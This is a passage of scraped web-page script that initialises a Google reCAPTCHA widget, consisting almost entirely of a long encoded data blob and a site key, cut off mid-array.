<script type="text/javascript" nonce="GU8U4Vb-pC6OWWVoQjFvHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CgMOXw5fDoSM8QWFqOClVw41rwowvw5wtSsKUwoZAwrg2wpDCp8ONAsKWDDF/[base64]/DhMKJwqtnZ8KrOGrCk8OmX3rDgS9ew5NuwqImPCfCpXlGw6TCrsK6wq0fw6EqwprChVthY8KEwoAswr9OwrQwTSzClEjDih1ew7fCjsK8w7rCqkI2woFlFD/DlRvDs8KaYsO8wqTDpizCs8OXwqkzwrI7wr5xAXTCoEsjIMOvwoUMcV/[base64]/CjsO3d8OlBhfDh8KQfcOmw6JFwonCs3nCvcO3woHCuiDCjsKKwrLDol7DiGbCtsOsw4DDj8KmBsOHGsKhw6htNMKuwqkUw6DCicKGSMOBwqLDtk1/[base64]/IHwCwqzDlQjCg8KGw5kiwolhGl3CscOrbcOIbigkHMOCw5jCnlnDpEzCv8Kkd8Kpw6lfw4zCvig5w5McwqTDtcOrcTMYw6IUacKMNMOGDhxDw6rDgsOcSipdwrbCmmRzw7RTEMKTwq4Zwq9iw4wvKMKYw6kbw5oTVx9mRcOFwoo6w4jCpU47Xl7DvVJzwo/DmcOHw5Atwo3CslVCasOvDMKKTXs1wowXw7/Ds8OzK8K1woI6w6UGRMKjw4YdbTxeEsK8MMKsw6zDo8OBOcOaX1LDqlhUNAA0eUZ5woXCn8O5DMKqMMO0w7DDox3CqErCuh5OwrRpw4bDi0cTPQJqAcObfCNMw6zDkUPCr8Klw4xVwpPCqsKKw6/[base64]/[base64]/[base64]/QMOUw7gwRiUNfnfCoMOLAsOswqfDhWvDmMKTfivCmx7ChlpJUMOEw4U1w5jCisK0wqBLw4x/w6QUFU4CAU4mCXrCtMKTQ8KXdQ02I8OrwosHbcOLwqVZb8KjISxkwppgM8OrwrHCtMO/ExlRwoRFw4bCpy3ChcKFw65AJRDClsKzw4jCqwVXCcK4wobDq2XDkMKuw5kAw457B3rCjcKTw6nDgm/CtcKOU8O2MgdZwrnCggcwWiYAwrFSw7jCmcO0wqzDh8Ocwp/DhUbCvMKhw5c0w40qw4VEIcKGw4TCi3nCllHCuwxFLsKdOcKGNV4Hw64vccOIwowhwrFQVsKzw6ckw4tzdsOFwrNaLsO8NcOww4otwp4RGcOhwrVSRhF2Xl9Sw6QuDSzDiGpVwp/DmE3Ds8K2XhvDrsKMwrDDlMK3wpJRwqQrPAY6STNdHsK7wr0jGkYEw6V3WcKLwp3Dv8OtcU3DocKWw78fBCjCiTQcwrlQwp1FE8KZwqPCoDUMWMO3w44vwpDDlTjCt8OwGcK5EcOwOVLDmT/CiMOWwrbCsBY2UcO0w7rCkMK8MGvDocODwrc7wp/DlMOKAcORwqLCssK8wrrCmsOhw7XCmcOpDsO+w5/Dr1JmFAvClsKSw5HDssO7IBQbbsKBVkJvwr8PwqDDsMOswrLDqX/DoUxJw7QvK8KZPcOlA8K1wrMew7vDuTszw6Nbw53CvsKow68lw4xZwrDDucKhXgYFwrVrAsOnb8OZQcOzfwTDkl4DdcOzwqTCocO/[base64]/CiMKEwpzDln95w7bDtUFdw4YzAX5SYMO0KcKWC8K0woPCgsOww6LCicKhUB0Bw7NCVMOKwpLCpCobRsKeBsKhQcOJw4nCg8Omw5bCrXgwc8KaCcKJekYnwqHCmcOIJcO4R8KqRU00w7XCqAgaIEwTwqjChA7DiMKww43DhVzCk8OgBGHCjMKMEcK/wq/CkQYnf8O+NcOhY8OiDcK+w5jDgwzCqMKVIVkSwr8wJ8OkLi4bFMKxd8Kkw7nDpMK8wpPCkcOiDsOAfBJawrvCrcKHw6k/woHDvG/DkMOUwpvCqkzDjRfDr1o1w77CrXhFw5jCrEzDhGZ/[base64]/Ds1bCpDAYK8KUwqbDhgVUwqIRw77CowRYOXFpAyk3wqrDhRTDvcOeSijCscO5Vjksw6Erw6ldw5x4wpHDkQ8fw6TDh0LCmcODLxjCniwow6vCkW0QZHjCvjgwd8O8aFrChUYqw5DDlMKLwpgTWFfCkEZIJsKgCMKuwqfDoAzDonzDicO8VsKww5/CmsOpw5lmHg3DmMKoQMKzw4RyMsOPw7sswrfCo8KiJMKUw7Mlw5oXQ8O4WGDCrMO2wo9jw7XCjsKswqrChMOXTFbDi8K3MU7CoGnCplDClsKFw48vQsONfGQFCTd+fWEJw5jChwMtw4DDllzDhcOSwoE0w5TClGw/[base64]/CljvCm8KQTMKpw7/[base64]/DgErCgk/Dk3rCsWvDgcK+wrEpQsKSYFPDtTDCs8OHfMOWFlLDlkDCiFfDmgLCrcOFLwNrwpZVw6HCvsO9w5nDpX/[base64]/CjcOpRcKlwpDDqsO4w7TCtizDk8OIwq9vf8O5B24NEMOCAn/DiRsaVcOiccKBw6xnI8Ocwo/Cjz8JAF5Bw7gnwovCg8OPwo7ChcKAZztxXcKIw7sFwoHCsVhgIsKmwprCtMOdDDJZS8Olw4ZfwojCk8KTLRzCqkLCm8KOwrV3w7HDosKIUMKLHDzDvMOGDm/ClcOaw7XCmcKxwrpYw7XCgsKHVMKBYcKtS1rDr8O+esOqwpQ2PCxfw7/DksOyIn5/PcOlw7hDw57Cg8OxEsOSw5Mkw4Q5amFbw7l0wqNHCxQdw7A8wrHDgsObw4bCm8OLMmrDnGPDmsOKw5YGwpFswoQWw4YKw6R/wpfDgsO8e8K/N8OMaiQJwofDg8K7w5LCvcOhwphaw6DCk8K9Y2c3KMK+KsOYEWcuwo3DvsOVF8OwPBw8w7DCq03ClkRwIcKmeh1twqTDnsKcw6zCmxlswqUCw7vDq1TCj3zCn8O2wp/DjhpgZMOiwr3DikrCtSQZw5lpwofDj8OqJSVNw6AXw7HCqMOHw5hBAG/[base64]/w5jChibDjcKgBcOVwrIYP8O1L27CoMKqwqPDsljDuFdnwpxEJHchNHInwoUqwpbCjWJyN8Oow5ErS8K0wrLCkMKqwpvCriBowpx3w4g0w541ejXDmSVNK8K8w4/[base64]/CngjDvsOpHsOZwqhiwrbDtQBdwr/[base64]/[base64]/w6xVIMKIWMKgSMO9wrgjw5ZlwobDhmRSwqJXw7TCqgvDnTwJfhduwoFdMcKWwpjCnMOvwo/[base64]/[base64]/CmD4MQDRfKkJQAMOeHsOHWcKFw5rCv8ONR8OCw5UGwqlPw68sEFjDqQs4VljCvgrDq8OQwqTCiGthZMOVw5/CmMKTQ8K5w4vCp1Bmw7nCjmEGw4NECcKmDF/CsnpRH8OZLsKNHMKzw7I/[base64]/VsOjJjhSQMOoc8O6w6HChSnCllk8D0nDg8KPXk9DS1dMwpLDh8OTOsOOw5caw6cHHDdbSMKFSsKMw7fDvcKhHcOawq4YwozDkybDqcOaworDt1I3w4MCw4TDgMKxMSgvQ8ObZMKOc8OFwrdaw7E3eBnDniomcsKWw5wUwrjDhgPCnyDDjxbCvcOTwoPCsMO/fBAvaMO8w67Ds8OMw6fCpMOtN2nCk1PDl8OIe8KDw79wwrHCgMKewrlew6hzTwgUw7vCvMOdEcOgw69twqDDrijCpTvCvcOsw6/DnMOSWcOBwrI4wpzCqMO7w4pIwqzDoGzDhDDDrSg0wpvCjmbCkBdtcMKPUcOjwpp5w53DncOIZMOtCUVzcsK8wrjDssO/wo3DhMKfw5XDnMOfGsKHSmLCkUHDjsOpwrLCpsKmw4zCgsKDUMOcwpwtDX5NDQbCtcOmN8ONwqltw7UGw6nDvsKJw64ywoLDp8KYSsOmwodwwq4bL8OhFzzCm3LCvHNLwrfDvMOmJHjCrmsfIVzDgsK/RMOuwr1xw4XDmcO1AgpeMMOGPUBzSMOsTEXDsiRIw4bCo3MxwqLCvz3CihQxwpI6wq3DvcOYwo3CnwEjU8Ood8KUZw1FQX/[base64]/CojfDlcOZwozClcKIw5XCnH9GJR92dsKWw53DtxJuwoMTRxXCqmbDnMOCwozDkxrDtwTDqsKqw5HDl8Ocw4nDhwN5dMOqS8OrFibCjFjDqWbDt8OufhjCiwVHwo5bw7PCmMKRL0NWwqsww7TCnn/Dh1vDozHDpcOgblnChkcLEE4Bw5Fiw6/Co8OocTZbw4waNVFgRkMTWxXDmcKhwr3DkVvDs1dkBRMDwonDnGXDvSzCvcKmP3XDmcKFQELCi8K0ODkFJDtqFSlRfhDDlwt7wolHwpcnGMOMZcK/wrvCrA1AbsKHQnnCgsO5wobCmMO7w5HDvcOZw47CqF3Dr8KPa8OAwqxnwp7ConLDl0PDvHArw7FwZcO+P0/DhMKew4ZKbMKlGWfCvQEew5vDlsOAUsOxwpluHcOswqVdY8Kew5k9E8KeDMOmeiBvwqfDihvDhcOIA8KWwq7CqsOSwoZOw7LCnXTCo8Osw4vCvFTDsMO1wp15wpzClQlBw6EjCFTDuMOFwrjChylPYsK/WcO0JDZQfB/Dn8KGwr/Ch8Otw6wIwpTDucOnEx1tw7jDqn3CoMKDw6ktN8Kjw5DDkMK4KAbCtcK1SnfCmDgGwr7DqgEKw4Iew5ACwo86wo7DrcKWKcK7w6EPXU9iA8Orw4Jmw5IjayQePCLDgQ/CsGtJwp7DsRJ2SE0nw64cw43Dv8OSdsKJw6nCkcOoHMORMMK5wpcSwqjDn1UFwqICwr8yOsKWwpLCgsOKcwbDucOPwoIDZsO3wr7Ck8OBCsOYwrN2aDXDlnEow4/CrCnDm8OgIMOXMgZiw4TChTs1w7NvUsKmAUPDs8KswqMjwpbCtsK7VMOzw6kRNMKFPsOIw7ofw6BPw6bCsMOEw70hw63Dt8KmwqzDgcKGHMOsw6hSFVBUQMO5SXzCqzjCujLDq8KDdUw3wpx+w7s9w7DCiixiwrXCusK/[base64]/[base64]/[base64]/CrMKiw6bCtg/Dn8KWaWtFMV9HwqR1wpZNX8Oiw4rDjX8CFB7DtsKxwqdPwpQOdcKUw493YXzCsyhOwqUDwq/CgyLCnCEfw7vDjU/CggfDvsOWw4oKFwtfw6hNGMO9I8KHw5zDl0vClx/DjjnDmMO/worCg8KMXcKwOMOtwrozwrYmNiV5W8OrTMOqwr8cJFhMCX4ZSMKTKmlWWyHDo8KtwqZ9w40+MkrCvsOES8KCKMO5w6XDtMKhSwFAw5HCmCF8wqhHPcKmUcKlwo/CvHvCrsOpecK8w7F1TUXDn8Ohw6d8w6Ebwr3CvsOzfcOqXRFBH8KTw4/Co8OVwpAwTMOJw7vCucKha3RnUcOtw5EXwpl+TMO5w69fw60wd8KXw4gfwpY8FsOBw7Bsw5vDkBPDm2DClMKRw7whwpbDmQvDlHRUEsK/w59uw57CnsK4w5nDnnvDs8KUwrwnehrCtcO/w5bCuUPDicOWwqXDvh/CrcKbJ8KgcV9rKWfDnkXCt8K5SMOcPMKCUxJtbSI/w6Ekw4XDtsK6asK1UMKww7ZTAiQuwpZyfxXCjEp7blXDtQvDlcKWw4bDoMOZw5AOD1jDvsOTw7bCskFUwq8SAMOdwqTDhgTDlTheJMKBw6MpbQcaA8KscsKQEAPCgS3CoRs4w5TCgFVWw7DDuiZYw6DDjCUEVCk3C2TCqcKaDRpocMKVTQUBwo92DiI4Zlh/DGArw6fDgsKvwoLDgFrDhClUwpIAw5DCo3/[base64]/DoFVscsOoZcO/[base64]/[base64]/T8OmYMKsRXpkw6VQwqjCi3AyYsOAdXLDgjDCrMKUPirCh8KmN8OPUCprFMK+CMO/OVTDmAInwp0Uwo4/Z8ORw5LCk8K/wr3Cu8OTw7gJwqxCw7PChnvCu8OpwrPCoCTClsOHwrkJecKrOHXCqcOaFMKtR8KWwrPCsRrCqcKmOsKUCRsOw5TDicOFw7VDD8ONw5/CmTzCi8KOH8Krw7JKw5/CksKMwqzCtyc/w5oGw5PCpMOvJsK4wqHChMKOS8KCBiplwrtBwrBkw6LDnRTClcKhGhktwrXDnsKCUH1IwpHCi8Otw5IKw4zDh8OUw6zDsWp4X0/Ck00swr/DgsOiMxvCmcOpQcKYMsO5wojDgz0twpDCpVEOOUvDgcOmVU9MZz9WwpUPw6NaUsOVa8K7ewdfMCLDjcKlJjoWwok3w4tkTMOBSG1owpfDshJ/w6TCvll7wrHCrcKvMCxSaUU3CToFwqXDhMOuw6VGwp/DsWLCkcK/fsK7LUvClcKiWcKXw5zCqDLCrMO8YcKdYFjDvhnDhMOwGi3CoQLCpsOICMOvC3Zya35Qe3/[base64]/CoDdpWG0eBMO6U3jCp8Oqw5vCnTIVL8OATwnCowXDrcOoCEBkwrNdHETCrFcTw7fDszzDlcKodTvCqcKHw6ZgHMOtJ8KiYSjCoHkVwojDpgXCusO7w5XDtMK5fmVvwptfw5IeKcK6L8ONwoXCrkdGw6XCrRMWw5/[base64]/CqgNxN3p7wqTCm0vDojLDg29EKBVVw4vCtEHDs8ODw5svw5FNQHdpw5UjEnp0AcOPw5IZw5gew6low5XDicK9w63DgDjDliLDusKCSkBqQH7Cu8Odwq/CqRHDhC1LYXbDn8OpX8O1w6J9YMK5w7vDtMK8McKQfcOVwp4Ww4xkw5NMwq/Ch2fCo3g0TMKlw7N5w7QXBHJnwqEiw6/DgMKMw63DgWNaesOGw6nCkHNRwrbDksOoWcO/U3/Dow3DnCDCpMKhS0fDpMOeXcOzw6JHfSIyWg/DgsOjZhXDjVkWJTtSC1PCoWPDn8KjAMOxDMOcU1/DljjCjDXDgg9ZwoADS8OUAsO/w6zCk1U2Fm/DpcKMDjFHw4pswqUow5kVbAwwwpgJMATCvAjCoWFGwpvCtcKlwoRfwrvDisOXZHgWd8KDMsOQwrJ1Q8OEw6VYFm8gwrHCpxIiG8OBccK+ZcOPwq8CVcKWw7zCnyYSOxUhWMObPsOKw6YoAhTCq3gPdMK/[base64]/KEk+VHY3wpBrwrZ4w7QGAsOIa8Oma8O1c0gfPg/CiyMcRMK0HgsywovDtBAzwqHCl0PCsWDChMOPw6bCncKWMcOFTMOsPHnDpC/CvcONwrfDhsK6YwfCrcOrXcK6woTDpmHDqMKhR8KIHlAtTQokAsKMwqXCrGPDvcOYFsOcw4HCjgDCk8Oawptmwqp2w5VKGMKHJ3/DssKpw4fDlcO2w5cSw68EKiTCqWE1bMORw6HCmzLDgsOgXcOgccKTw7Vyw6LDgy/[base64]/[base64]/T8Kcw6UtwoTDvQ5iwokuAMOWwrTDn8OBAcOWasOoaQzDucOIXMOkw7BJw61+AWcnKsK8wqfCtEbDlz/[base64]/C8KIwrXDohrDtltpJsO9w6zCu8Ozw6jDscOBCMOHw4rDoQ3CusOmwo7Djk4POMOiwqliwoYRwohjwp47wpZbwoJaBXJ/[base64]/[base64]/w5w4K3bCn8OTw6/CrTBJw79Jw4LCgB3DjytYw5DDvS/Dr8Kow7Q1YsKQwpnCmXzDik3ClMKQwrIrDBkFw69ew7Q1aMK4W8O1w6PDt1jCrUbCtMK5Zhxwe8KPwqLCjsOowp7DhsOyBjpBGzDDoQLCscK2Q2ElRcKDQcOjw4LDtMOYE8Kkw4gKPcKUwqdtSMO5w5/DkBQlw4rDvsKARsOJw7IwwoNmw5rDhsO8FsONw5FIw7nDvsKLAWvDpQh5w7DCtcKCYS3Cn2PCvcKxRcOzOzbDq8KgUsOyLCcRwqg3M8Kmano7wp8adTkjwqEYwoIVV8KMBcO5w6RHQ1DDjlvCvkQGwrzDrcKiw5lJZcKsw47DqhvDqCnCq1BgOcKEw5TCoR/ChMOJJMKGPsK8w5NnwqZSBlReKWDDscO9DW/DhMOUwonCiMOHFUgBZcKWw5UhwrTClm5bNQdowrdrw5ZdP0dIK8ONw6VnA1zCiEDDrHgfw4nCj8OEw4cOwqvDnBBrwpnCqcKBecKtCH0qDwtyw57DphPDsXZ9cybDjMO4VcK6wqcqwoVzPcKJwrTDvwbDkDlUw6UDVsO7esKcw4LCo1Jlw7d3JVfDmcOxw5/[base64]/[base64]/[base64]/DmnIhw4XCuWMKw6DDpw9MwqMBw4DCmx/[base64]/Dh8KfDTUNw4t3w44GLcKZaMKuCCBTISTChj/CkyHDjnXDqjLDiMKsw4JwwrjCusKTJFLDvxbClsKQOQnDi0XDt8KQw5YdC8OAREEhw67Dn0zDvynDjsKSdMO+wq/DgB8WdnnCnx7DvHbClzU4eyzCu8OvwoEMwpTDlMK7YEzDrhB2D0fDtsK6wp3Drk7DnMObOgfDlcO/AXBXw7h6w5fDuMKLNUPCscK2FCkOQsKoGlDDvB/Ct8K3GkXDrG4sA8K3w77CjcKYf8KRw4rCklwQwp9ywrRBKwnCsMK/[base64]/DsjBZwp/DisOUH33DnMKUL05aMMObw7PDiMKcw6nDlj7CsMKdIQrCjMO/wp8SwozDnTHCvMKEcMOsw5A5eHcYwrPDhhBuVkLDlQpqFjwDw6MJwrTChcOew68TLzY+ERUiworDj27CinlwF8KADybDqcOxdyLDiDLDgsK/XDhXdcOfw57DqAAfw5HChMOOTMOvwqTCkMO6w5EbwqTDgcKsagrCkHwGwr3DhMONw6IcXz7ClMOqdcKiwq4+McO3wr7CssO7w4PCq8OhKcOEwpvCmMKgbBg8fA1THEMjwoUAZBFABXkiLsK/MMOOQlHDmsOAARg5w5jDkFvCnMK6H8OlJcK4wqXDs0MPSGpow6tOXMKuw6AFEMOxw7DDuXXCnSUyw7fDkmJ/w7FVK3thwpbCmsO0EUvDtMKBScO8bMK1LMOFw6LCj1jCisK9AsK/JUTDqX3DnMOkw7jCmgloU8O1wot7IC1Sf1bCu1c/dMKwwrNzwrc+TEHCoWPCuUsbwplUw5TDgMOuwpHDoMOkAhNswos/XsKRYUg9ICvCrlxrQAljwpIcQWVQWWhQMkUMIjkSw5EiOwbCpsOsfMK3worDj17CocOYN8K6VElUwqjCg8KHchMgwr4QVcODw4/Cng3DisKMTArCjcKnw4/DrcOzw78DwpTCm8O2CW4Nw5vDj2rCmlnCpEgjchcbZwIywprCv8OqwpsQw6/DssKibVvCvMKeSRbDsXbDrjLDmwJMw6A4w4LCnwxhw6bCkwNgFX/[base64]/DnUfCkcOrBx4wwqUAwrUZw7l3w5XDmg4Ww5wfNMOHw68tw6DDtgZvYMORwpDDpsKmCcOTbBZSWGkVXwPCkMOHasKmCcKww5slbcOIJcO/[base64]/UMKSwq/ConUHdcO7wqRQV8OiwqJQw4rCkMKgFXrCh8OkSxzDtBIawrAWEcOHE8O9P8Kuw5E/w4rCs3tmw6NswpoGw4Aiw59GdMKxZm8NwqE/wpVcCXXCqcO5w7vDnAslw5hiRsOWw6/CtsKjATtXw6bCilnCnTnDv8Kjfz1OwrbCtnUVw6XCrR1wT1XDlsOYwoUMwrXCrMOcwpljwqwQG8Obw7bCmFfCvMOewpvCpsOrwp1/w44rCRrCgRxjwpA9w6RTV1vCgS4HXsOsFTwdbQnDo8ObwpPCmnfCucO/w55KR8KPAMKHw5U1w5XCmMOZMcKzw5ZPw71Hw7QaQlDDuXxCwogewowBwpvDrMK7CsO+wqTClS87w6lmRMOsHgjDhjVPwrgRDEc3w6XCpmYPbcKZLMKIIcKLLMOWNwTCilfDhMOiNsOTLzrCnGjDvcKVKsOjw6VyccKYX8K9w7XCpcOYwr4hfMOCwoXCuT/[base64]/[base64]/wo7Ch8OFw65CeFQKbxbDqQshEcKcw7Etw5zDu8Kmw6fDuMO/w6U9wpcCCcOgwrkbw40YEsOlwovCilXCvMOww7fDosOsPsKKQsORwrphCsOKRsKNc0rCjMO4w4XDuyzCvMK6wowMwrPCgcKWwp7CvVZJwrTCksOPPsOwfsOdH8ObE8Oaw6d7wqPCpMO7wpzChsOcw7nCnsK2T8K6wpcow7ReRcKgw6ciw5/Dqi46aWwlw4ZewrpWBCJnY8Ofw4XChsKjw5fDmnLDnTMUbsO6UsObUsOaw7LCgMKZeUnDvnF3BzDDscOKPMOzOyQLK8O3B2XCiMOVAcKAw6XDscOCDMObw7XCuEzCkXTCrkfDu8Ojw5nDtsOjNkMrK01gIRDCssOkw7PCjsKwwobDusKIWMK/[base64]/eyfDn3jCqXJHPcONwr0JVwUrDVzDucO/AnHCjcKKwr9eIsKqw5bDsMOURsOJYcKSwqnCjMKbwpfCmAltw7zCj8KUSsK7QcKZccKpfEXCvEPDl8OmFMOkDT4swqBvwovCoEvDnlU6LsKNPGXCqkMHwqQSDWvDpibCjmTCjGTDvcOjw7fDh8OZw5DCpDvDiF7Di8OIwqIAEMK3w7sdwrXCrlFlwpFJQRzDsF/DoMKjw6MrSEzCsjHDs8K2ZGbDnGYzA0Y4wqImEsKWw4jDu8K1PMKHGzJRYR0fwr1Pw6fCs8OmJlZheMK3w6ZMw6ReX0guBG/DlMKuSgsyZwbDn8OJw53Dl07ChMOJehpdAAHDrsOLdRnCoMKpw5XDsgTDswwVZsK0w65Qw4rDqQA3wqvDm3hsLMOCw718w7xhw4tGE8K7R8KcH8OJS8KqwqMIwp50w4pKecORPsKiJMOew5/Cs8KIwpHDvAJxw4fDtmEQIcO2ccK6IcKLcMONNix/dcOMw4/DqcONw4PCh8K/TXVKNsKkXnN3wpzDpsKtwrHCrMKFG8OdPA9NGxQPLkdUbMKdEsKtwoXDgcKDwqo4wo7ChcOGw5thP8OtbMOQQMOIw5Y4w5nDlMOkwrjDi8ObwrwNC3vCp1TCuMOuVnvCosOlw6bDiTTDg0zCnMK4wqkiPcOrTsOewoTCiSjDrktUwq/ChsOMVMOJw7TCpsO/wqB4G8Ktw7XDlMOQJcKKwrxTdsKscRrDqsKKw43CiDEHw4DDtsKlSm7DnVnDs8Kgw6tqw7QmE8Kpw7p8fcKjUz/ClsKDOzLCtGTDowtPcsOqRVHDgXDCjSzCrVPCpmHCkUpRSMKBbsK/woLDoMKJw5nDnUHDrhbCukLCusKWw5oNHjjDhx7CjDjChsKMIMO2w4tlwq9xRcOZUGppwod6Tl9ywoPCo8OnC8KiABDDqUnDt8OJwqLCvRdfwpXDkSvDvw8lAFDDkTMsekfDscOpC8O7w6g/w7Emw5UYRyJZCUvCj8Khw63CvXp4w7DCtxnDuzLDu8Kuw7slMmIAQcOMw7bDocOfH8Oxw5QRw64Tw4hPQcKdw6o/woQqwr97WcOpECoqWMO1w5lowpPCssO+wpAWw6TDshbDshbCssOFElx4EcK6NcK1P24/w7powr4Lw5Exw64TwqDCrnXDjcOVLMKyw5N6w43CmsKdbcKXw7zDuBJlRCDDoTHCnMK3GsKvDcO2fDFtw6sTw4rDqngPwr7DmEVlRsK/T03CtsOIC8OtfD5sN8ODw4QIwq4Mw5vDuRjDmh9Aw6M3bnDCgcO/[base64]/[base64]/[base64]/DssK6N1TCr8OvKQRfwpUWw6Q4U8Ozw67DosODM8OAfwsuw7DDu8Oxw64UKsKkwp07w6fDggtVecO5VALDj8K+cyvDgE/ChVbDpcKZw6HCocKVLDLCksO5D1Mdw5EAJz5pw5ELVHnCoy3DtzQJHsOYVcKpw4TDnRXDv8OIw7vDsnTDl2zDmnzCs8Oow75Cw6JEO2URPcOJwqjCsCjDv8ONwqrCtDR+PEVQSybCnEVzw5vDtzN/wp12MVXCh8Kuw4TDpsOgVSfCmwzCncOWC8OSO2gmwpTCtcOjw53CqywSKcOPdcOGwoPDhjXDuzDDq23CpzPCmzVwM8K6KAdnOBAowpNMfcKMwrMpVMKnMxslR1HDgRnCqcK7LgPCkDseJcKXFm/DqMKdOGvDrsOfVMOPNSYrw6jDpcO0SjDCu8OXR0DDl3UCwpxKwr1UwrYbwo0Hwr0LIVzDnHPCtsOjX3pLLi/Dp8KvwrsaaG7Ct8OVNyHDs2zChsKjLcKWfsKZLMOIwrJow7vDvGLClT/DtR0pw6/[base64]/[base64]/CgsKKwqxNwoZWP8OQEMOhS8KnwpMwwqHCuD/[base64]/[base64]/Cp2/CuMO+w5k1f8OscWwLw4s0K8OQWiAdw4HCi8Kiw5vCmsKOw7MpXsKjwp3DlBzDksOzdMOoYS/CssKLUxTDsMOfw4VewpzDjsKNwpcONibCp8KHVmEHw5DCiARvw4XDkBZEcGsXw65dwq1MdcO5C1fCjFDDmMKkwrbCrwJuw4fDicKVw6TCp8OZbcKhbWzCk8KSwpHCncOcw7gQwrfCmgUJdEx1w6XDoMK5Alk5FcO6w71Eal/CrcOsE0bCk0JKwrkQwolnw75AFwk7w4zDq8K9bDrDvBJswqbCsgp7S8KRw6LCn8Kww4NnwptCUcOBIG/[base64]/DsH7Du3cJw4/DplzCvMOLYnIWGBBmbkbDgVFzwrPDlUXDlMO9wrDDhEbDh8K8SsOZwp/Ci8OlGcOYNxfDryp8Y8K3Hx7Dl8OzEMOfFcKbwpzCmcK9wqlTwpHCuk3DhTkzRihZWXjCknfDq8OtBMOGw4/[base64]/CncOxwqrDhxfDhsOmw6vCp0suLz/[base64]/[base64]/w4zDv8KdwrPClSYRw5fDv0HCkMKzcsKNw7TDh8OHwq7DiFdowrRXwojCscO5FcKfwqvCpDAtKzdyT8K/[base64]/CvB94EFjDoBfDv8KHEcOoQU7Cm09ZD8KEwqvCgiAWw47CtCHChsOtTMKfNX0ke8KTwrUPw58IasOzfcOrPijDgcK9YUASwrPCgkhDNMOlw5bChMOyw4/[base64]/w7zDisKvw4wsQ2V1wrrCrMKxZnTCncKCJcKfIijDjjAWKB7DuMKochpmP8OuMkvCsMKjMsKUJgbDmEJJworDocO4DMO9wrDDoSDCicKHVGPCn09Tw5l/wpJGwpxBdMONAlcKUCAsw6ECKxHDpsKQR8KEwrzDncK0w4RJGjHDnhzDollzXTrDrcOeGsKHwoUUDcKRHcKNbcKYwrwAW3tIRjvClMOFwqk/wrXChMKJwrsnwrE5w6ZuHsKXw68CVcKhw6wDHivDkUZAahjCs17CqC4zw6jCrzzDo8K4w63CtBY+TMK0VkMLUsKkRMOCwq/Dr8Ocw5YMw4HDqcOgThXCgWh7w57ClFJlQsOlwq56w7TDqgPCqQsGUD02w5DDv8Osw6E5wpF1w5/DrcK2OhTCscKewpxnwr1tOMO7dAHDrcODw6TCosO/w73Cunk1w7vDgkclwrANViDCisOHEANScjE+PcOmSsO3HW9eZ8K+w6HDmWdxwrEGP0nDl1ltw6DCtnDDhMKHLkZkw7bChWFRwrrCoiVeT3vCgjrCgxnDssO3wpvDicOzV1rDkkXDqMO3Gzthw77Crkh8wowSScKUMMODADBLwphlVsOGCUw/w6oqwp/DqcKrA8OqXwrCpSLCu3rDgVPDu8Ohw4XDoMOrwr9NP8O7fylBTEoPWCHCvEXCig3CuAXDpTo7XcKdWsKYw7fCgyPCs1TDscKxfE7DoMKxK8KfworDuMK+DsOPIsKmw5hHBkc2w5LDtXnCrcOnw63CkjDDpX/DhTcYwrXCtMOpwqxJdMKTwrXCnjXDhcOkKzXDrsO3wpAsWDAbLcOzYRJrwoZNfsOtw5PCusOaJcOdwovDkcKWwrHCrExvwolywqUgw5jCuMOYeHHCvHbDuMKpexsowoRkwqdHa8OjQx1lwpDCjsO4wq1OKgshT8KIe8KjXsKlVSZxw55Aw6d/R8KpfMKjA8KdfcOww4B0w5vCsMKXwrnCrFAQEsOOw5AgwqnCisKxwpMlwrhtAgpkQsOTwqkKw70ieCLCtl/DvcOoOB7DisOSwrzCmW7Dngh6RjBELA7Cn3PCvcKufClhwqvDrcKvAjk7CMOmAVECwqhmw5I1GcKRw5nCgjB3wok8AXfDrjHDs8OZw5EXF8OsUcOPwq8xYhLDkMKxwo/Ds8K/w6HCvcOhcwDDrMKgA8KowpQDcF8eAlHDlsOKw7LDlMKUwo/[base64]/CmMOsXMKnw5hJH2tJwqRpw7LDsMOswrXClUvCv8O+UUfDmsOswp7Cr1xKw5kOwrsoWsOIw5smwrzDuxwSQTxKwr7DnUXDoE0Hwps3wq3DrsKEVsKEwq0Mw5pnVcOqw4dJwoVrwp3CiXPDjMK9woNdSyBNw7k0QwPDtm/Dhnt6NUdBw4ZQO0BHwol9AsOGdMKRwoPDpGrDv8Kww5nDmsKywp5fayHCimZtwqUmHsODwpnCnlNzQUTCh8K6IcOANQlrw67CsVXCr296wqFew5TCg8OBDRFaPhRxccOaU8K+ZcOCwp7ClcOyw4kTwosqDlHCjMOIeTEAwoHCtcOUEyF2XMKUCS/Ck0o0w6g3DMKPwqsvwr95ZiY0XEVhw7oUcMK2w7rCrXwhbmLDg8K8EVXDpcK3w7V+KA1SHV7Dr2vCpsKKwp3DlsKLEMOGw4kLw6PDisKwLcOLQ8OaDUVlw5RjNsOhwpJDw4XDjHPCg8KFNcK7wobCniLDlCbCuMOFQCFUwpo+KTvDsHrCiR7CgcKUIjZLwr/Dqk/[base64]/DpMKyWMOkw4XCvMOZwqQIwptydE8JcRIzalXCqEJCY8O+wqvCjjNxRjfDiC99dsKJw6PCn8Omd8Oiwr1Mwql7w4PCrBtjw5FPBhNqDR55LMOTLMO8wrRwwonDrMKqwoB/N8Knw6RjBsOqwp4FLycewphww6PChcORdcOawqzDjcKnw73CicOPflkMMQ7ClTdUPsOPw4zDthbClD3CiSfDqMOlw756fAHDpFLCq8KzOcOVw41twrMCw6fDvsKbwqpuQhnCsghiXjMBwq/DucKlFMOxwrrCky58w7EKEwnDmMOTdsOfHMOwT8Kcw7nCgk9Vw7/CpcK2w6xGwozCqRjDnsKKdsOkw4hTwqvCsjrCnxlOHD/DgcKRw4RqE1jCpGTClsKhUFjCqRRSYW3DqDDDk8KSw5c1ZCIZN8O3w57CpGRcwrfCkcORw58ywoZXw7khwqc6EcKnwrvCk8OYw6oMBwlpcsKddnrCqMKiWA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN\x22,0,null,null,null,1,[21,125,63,73,95,87,